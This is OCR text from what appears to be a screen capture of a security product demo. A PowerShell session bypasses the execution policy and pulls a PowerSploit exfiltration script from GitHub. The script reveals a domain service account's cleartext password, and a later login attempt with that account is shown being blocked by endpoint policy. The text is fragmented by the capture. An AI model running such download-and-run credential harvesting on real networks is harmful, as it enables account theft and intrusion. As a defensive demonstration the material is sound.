 Managed Endpoint
Google
Chrome
VLC media
player
VMware
vSphe...
Command Prompt - powershell  -ep bypass
PS C:\Users\tom.ward> (Invoke-WebRequest -URI https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfil
t
i
UserName                Password
--------                --------
earth.local\SvcGPOAdmin LQMjUFa7$4afgrSn%GH>f76CA
Login attempt is blocked by leveraging
CrowdStrike policy settings
PS C:\Users\tom.ward> runas /user:earth.local\SvcGPOAdmin cmd
Enter the password for earth.local\SvcGPOAdmin:
Attempting to start cmd as user "earth.local\SvcGPOAdmin" ...
RUNAS ERROR: Unable to run - cmd
1327: Account restrictions are preventing this user from signing in. For example: blank passwords aren't allowed, sign-i
n times are limited, or a policy restriction has been enforced.
PS C:\Users\tom.ward>
ENG
8:58 AM
2/14/202
ACALVIO